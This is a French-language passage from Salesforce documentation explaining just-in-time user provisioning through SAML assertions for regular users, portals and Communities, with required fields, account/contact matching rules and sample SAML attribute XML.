Avec le provisionnement à temps, vous pouvez utiliser une assertion SAML pour créer des utilisateurs réguliers et de portail dès leur première tentative de connexion. Il n'est plus nécessaire de créer au préalable des comptes d'utilisateur. Par exemple, si vous venez d'ajouter un employé à votre organisation, il n'est pas nécessaire de créer manuellement l'utilisateur dans Salesforce. Lorsqu'il se connecte avec l'authentification unique, son compte est automatiquement créé, ce qui permet d'économiser en temps et en efforts d'intégration du compte. Le provisionnement à temps fonctionne avec votre fournisseur d'identité SAML pour transmettre les informations utilisateur correctes à Salesforce dans une assertion SAML 2.0. Vous pouvez créer et modifier des comptes de

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

cette façon. Puisque le provisionnement à temps utilise SAML pour communiquer, votre organisation doit disposer d'une authentification unique basée sur SAML activée.

# Avantages du provisionnement à temps

La mise en œuvre du provisionnement à temps peut offrir les avantages ci-dessous à votre organisation.

- **• Réduction des frais administratifs :** Le provisionnement par SAML permet aux clients de créer des comptes à la demande, dans le processus d'authentification unique. Il simplifie considérablement le travail d'intégration requis dans les scénarios de provisionnement dynamique des utilisateurs, grâce à la combinaison des processus de provisionnement et d'authentification unique dans un seul message.
- **• Augmentation du nombre d'utilisateurs :** Il suffit aux utilisateurs de mémoriser un mot de passe unique pour accéder à leur site principal et à Salesforce. Généralement, les utilisateurs se servent plus régulièrement de l'application Salesforce.
- **• Sécurité accrue :** Toutes les stratégies de mot de passe que vous avez établies pour votre réseau d'entreprise s'appliquent également dans Salesforce. De plus, envoyer des informations d'authentification valides pour un utilisateur unique peut accroître la sécurité des utilisateurs ayant accès à des données sensibles.

#### CONSULTER ÉGALEMENT :

[Configuration requise pour le provisionnement à temps](#page-955-0) [Provisionnement à temps des portails](#page-957-0) [Provisionnement juste à temps des Communautés](#page-960-0) [Erreurs de provisionnement à temps](#page-964-0) [Exemples d'assertions SAML](#page-940-0) [À propos de l'authentification unique](#page-919-0)

# <span id="page-955-0"></span>Configuration requise pour le provisionnement à temps

Le provisionnement à temps nécessite la création d'une assertion SAML. Tenez compte des points suivants lors de la création d'une assertion SAML.

**•** Provision Version est pris en charge en tant qu'attribut facultatif. Si elle n'est pas spécifiée, la valeur par défaut est 1.0. Par exemple :

```
<saml:Attribute Name="ProvisionVersion" NameFormat=
  "urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">1.0</saml:AttributeValue>
</saml:Attribute>
```
**•** Les ID de profil varient selon l'organisation, même avec des profils standard. Pour faciliter la recherche de nom de profil, Salesforce autorise la recherche de nom de profil en transmettant ProfileName dans le champ ProfileId.

#### Configuration de champ requise pour l'assertion SAML

Pour identifier correctement les objets à créer dans Salesforce, utilisez le préfixe User. pour tous les champs transmis dans l'assertion SAML. Dans cet exemple, le préfixe User. est ajouté au nom de champ Username.

```
<saml:Attribute
  Name="User.Username"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
```
<saml:AttributeValue xsi:type="xs:anyType">testuser@123.org</saml:AttributeValue> </saml:Attribute>

Les champs standard ci-dessous sont pris en charge.





Configuration requise pour les autres champs :

- **•** Seuls les champs personnalisés de type de texte sont pris en charge.
- **•** Seules les fonctions insérer et mettre à jour sont prises en charge pour les champs personnalisés.
- **•** Lors de l'utilisation de l'API pour la création d'un utilisateur, vous pouvez transmettre le nouveau nom d'utilisateur dans le champ User.Nom d'utilisateur. Vous pouvez également spécifier User.Identifiant de fédération s'il est présent. Cependant, les champs Nom d'utilisateur et Identifiant de fédération ne peuvent être mis à jour avec l'API.

#### CONSULTER ÉGALEMENT :

<span id="page-957-0"></span>[À propos du provisionnement à temps pour SAML](#page-954-1) [Provisionnement à temps des portails](#page-957-0) [Provisionnement juste à temps des Communautés](#page-960-0) [salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# Provisionnement à temps des portails

Avec le provisionnement à temps des portails (JIT), vous pouvez utiliser une assertion SAML pour créer sur le champ des utilisateurs de portail personnalisé et partenaire dès leur première tentative de connexion. Il n'est plus nécessaire de créer au préalable des comptes d'utilisateur. Puisque JIT utilise SAML pour communiquer, votre organisation doit disposer d'une authentification unique basée sur SAML activée.

Remarque: Depuis la version Summer '13, les portails clients et les portails partenaires ne sont plus disponibles pour les nouvelles organisations. Les organisations existantes gardent accès à ces portails. Si vous n'avez pas de portail et que vous souhaitez partager aisément des informations avec vos clients ou partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails clients et des portails partenaires peuvent continuer à utiliser leurs portails ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

# Création d'utilisateurs du portail

Portal ID et Organization ID doivent être spécifiés dans le cadre de l'assertion SAML. Ces deux ID figurent dans la page d'informations sur la société de l'organisation ou du portail. Puisque vous pouvez également provisionner des utilisateurs réguliers, Portal ID permet de distinguer une requête de provisionnement normale d'une requête de provisionnement à temps du portail. Si aucun Portal ID n'est spécifié, la requête est traitée comme une requête de provisionnement à temps d'un utilisateur régulier de la plate-forme. Les spécifications requises pour la création d'un utilisateur du portail sont présentées ci-dessous.

- **•** Vous devez indiquer un ID de fédération. Si l'ID appartient à un compte utilisateur existant, le compte est mis à jour. Si le compte utilisateur est inactif, il est mis à jour mais laissé inactif sauf si User.IsActive dans l'assertion JIT est défini sur true. S'il n'existe aucun compte utilisateur avec cet ID de fédération, le système crée un utilisateur.
- **•** Si le portail n'est pas activé par auto-inscription et que de nouveaux profils et rôles d'utilisateur par défaut ne sont pas spécifiés, le champ User. ProfileId doit contenir un nom de profil valide ou un ID associé au portail. De plus, le champ User.PortalRole doit contenir un nom ou un ID de rôle du portail valide.

Remarque: Le User.Role doit être nul.

#### Création et modification de comptes

Créez ou modifiez un compte en spécifiant un ID de compte valide ou à la fois Account.AccountNumber et Account.Name.

- La correspondance est basée sur Account.AccountNumber. Si plusieurs comptes sont trouvés, une erreur s'affiche. Sinon, le compte est mis à jour.
- **•** Si aucune correspondance de compte n'est trouvée, un compte est créé.
- **•** Vous devez spécifier le Account.Owner dans l'assertion SAML et vous assurer que la sécurité au niveau du champ de Account.AccountNumber est définie sur visible pour le profil de ce propriétaire.

#### Création et modification de contacts

Créez ou modifiez un contact en spécifiant un ID de contact valide dans User.Contact, ou User.Contact et User.Contact.

- **•** La correspondance est basée sur le Contact.Email. Si plusieurs contacts sont trouvés, une erreur s'affiche. Sinon, le contact est mis à jour.
- **•** Si aucune correspondance de contact n'est trouvée, un contact est créé.

#### Champs pris en charge pour l'assertion SAML du portail

Pour identifier correctement les objets à créer dans Salesforce, vous devez utiliser un préfixe. Dans l'assertion SAML, utilisez le préfixe Account. pour tous les champs du schéma Compte (par exemple Account.AccountId) et Contact. pour tous les champs du schéma Contact. Dans cet exemple, le préfixe Contact. est ajouté au nom de champ Email.

```
<saml:Attribute
  Name="Contact.Email"
```
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified"> <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org</saml:AttributeValue> </saml:Attribute>

En plus des champs standard pris en charge pour les utilisateurs réguliers du provisionnement à temps SAML, ces champs sont pris en charge pour les comptes.



En plus des champs standard pris en charge pour les utilisateurs réguliers du provisionnement à temps SAML, ces champs sont pris en charge pour les contacts.





#### CONSULTER ÉGALEMENT :

<span id="page-960-0"></span>[À propos du provisionnement à temps pour SAML](#page-954-1) [Configuration requise pour le provisionnement à temps](#page-955-0) [Provisionnement juste à temps des Communautés](#page-960-0) [salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# Provisionnement juste à temps des Communautés

Avec le provisionnement juste à temps (JIT) pour les communautés, vous pouvez utiliser une assertion SAML afin de créer sur-le-champ des utilisateurs de communautés de clients et de partenaires la première fois qu'ils tentent de se connecter depuis un fournisseur d'identité. Cela évite la création préalable de comptes utilisateur. Puisque JIT utilise SAML pour communiquer, votre organisation doit avoir l'authentification unique basée sur SAML activée. Vous pouvez ensuite travailler avec le fournisseur d'identité en vue de générer les assertions SAML nécessaires pour le JIT.

# Paramètres d'authentification unique SAML

Suivez les instructions de [Configuration des paramètres SAML pour l'authentification unique](#page-930-0) avec SAML activé. Définissez les valeurs requises pour votre configuration et insérez également les valeurs ci-dessous en fonction de votre communauté pour le provisionnement JIT.

- **1.** Cochez l'option Provisionnement utilisateur activé.
	- Remarque:
		- Le provisionnement juste à temps nécessite un ID de fédération dans le type de l'utilisateur. Dans Type d'ID utilisateur SAML, sélectionnez « L'assertion contient l'ID de fédération de l'objet Utilisateur ».
		- **•** Si votre fournisseur d'identité a déjà utilisé le nom d'utilisateur Salesforce, informez-le qu'il doit utiliser l'ID de fédération.
- **2.** L'**ID d'entité** doit être unique dans toute votre organisation et commencer par https. Deux configurations SAML ne peuvent pas avoir avec le même **ID d'entité** dans la même organisation. Spécifiez si vous souhaitez utiliser le domaine de base (https://saml.salesforce.com) ou l'URL de communauté (par exemple https://acme.force.com/clients) pour **ID d'entité**. Vous devez partager ces informations avec votre fournisseur d'identité.



Conseil: Vous utilisez généralement l'URL de communauté comme ID d'entité. Si vous offrez des services Salesforce à Salesforce, vous devez spécifier l'URL de communauté.

**3.** Dans Type d'ID utilisateur SAML, sélectionnez L'assertion contient l'ID de fédération de l'objet Utilisateur. Si votre fournisseur d'identité a déjà utilisé le nom d'utilisateur Salesforce, informez-le qu'il doit utiliser l'ID de fédération.

#### Création et modification d'utilisateurs de communauté

L'assertion SAML nécessite les éléments ci-dessous.

**•** Une URL de destinataire. Elle correspond à l'URL de connexion à la communauté dans la page de détail Paramètres d'authentification unique SAML de votre organisation. L'URL se présente comme suit :

https://<community\_URL>/login?so=<orgID>

Par exemple, Recipient="https://acme.force.com/clients/login?so=00DD0000000JsCM" où acme.force.com/clients est la page d'accueil de la communauté et 00DD0000000JsCM est l'ID d'organisation.

Si un Certificat de déchiffrement d'assertion a été chargé dans les Paramètres d'authentification unique SAML de l'organisation, insérez l'ID du certificat dans l'URL à l'aide du paramètre sc, par exemple

Recipient="https://acme.force.com/clients/login?so=00DD0000000JsCM&sc=0LE000000Dp" où0LE000000Dp correspond à l'ID du certificat.

- **•** Salesforce tente de mettre en correspondance l'ID du certificat dans l'objet de l'assertion SAML (ou dans un élément d'attribut, selon la définition de l'Emplacement de l'identité SAML dans les Paramètres d'authentification unique SAML) avec le champ FederationIdentifier d'un enregistrement utilisateur existant.
	- **1.** Si un enregistrement utilisateur correspondant est détecté, Salesforce utilise les attributs de l'assertion SAML pour mettre à jour les champs spécifiés.
	- 2. Si aucun enregistrement utilisateur correspondant n'est détecté, Salesforce recherche dans les contacts sous l'ID de compte spécifié (Contact.Account ou Account.AccountNumber) une correspondance avec l'ID du compte (User.ContactId) ou l'e-mail (Contact.Email).
		- **i.** Si un enregistrement de contact correspondant est détecté, Salesforce utilise les attributs de l'assertion SAML pour mettre à jour les champs du contact spécifié, puis insère un nouvel enregistrement utilisateur.
		- **ii.** Si aucun enregistrement de contact correspondant n'est trouvé, Salesforce recherche dans les comptes une correspondance basée sur Contact. Account ou sur les deux éléments Account. AccountNumber et Account. Name spécifiés dans l'assertion SAML. Si une correspondance est trouvée, Salesforce met à jour les enregistrements de contact et d'utilisateur existants du compte.
- **i.** Si un enregistrement de compte correspondant est détecté, Salesforce insère un nouvel enregistrement utilisateur et met à jour les enregistrements du compte en fonction des attributs fournis dans l'assertion SAML.
- **ii.** Si aucun enregistrement de compte correspondant n'est détecté, Salesforce insère un nouvel enregistrement de compte, un nouvel enregistrement de contact et un nouvel enregistrement d'utilisateur basés sur les attributs fournis dans l'assertion SAML.

Dans la requête d'un compte utilisateur inactif, le compte utilisateur est mis à jour, mais laissé inactif sauf si User.IsActive est défini sur true dans l'assertion JIT. Si aucun compte utilisateur ne correspond à cet ID de fédération, le système crée un utilisateur.

**•** Si l'auto-inscription n'est pas activée pour la communauté, et qu'aucun profil ou rôle utilisateur nouveau par défaut n'est spécifié, le champ User. ProfileId doit contenir un nom de profil valide ou un ID associé à la communauté.

Salesforce tente de mettre en correspondance l'ID de fédération dans l'objet de l'assertion SAML avec le champ FederationIdentifier d'un enregistrement utilisateur existant.

Remarque: Salesforce prend également en charge les champs personnalisés dans l'objet User de l'assertion SAML. Tout attribut de l'assertion qui commence par User est analysé en tant que champ personnalisé. Par exemple, l'attribut User.NumberOfProductsBought\_\_c de l'assertion est placé dans le champ NumberOfProductsBought pour l'utilisateur provisionné. Les champs personnalisés ne sont pas pris en charge pour les comptes ou les contacts.

### Champs pris en charge pour l'assertion SAML de la communauté

Pour identifier correctement les objets à créer dans Salesforce, vous devez utiliser un préfixe. Dans l'assertion SAML, utilisez le préfixe Account. pour tous les champs du schéma Compte (par exemple Account.AccountId) et Contact. pour tous les champs du schéma Contact. Dans cet exemple, le préfixe Contact. est ajouté au nom de champ Email.

```
<saml:Attribute
  Name="Contact.Email"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org</saml:AttributeValue>
</saml:Attribute>
```
En plus des champs standard pris en charge pour les utilisateurs habituels du provisionnement juste à temps SAML, les champs ci-dessous sont pris en charge pour les comptes.



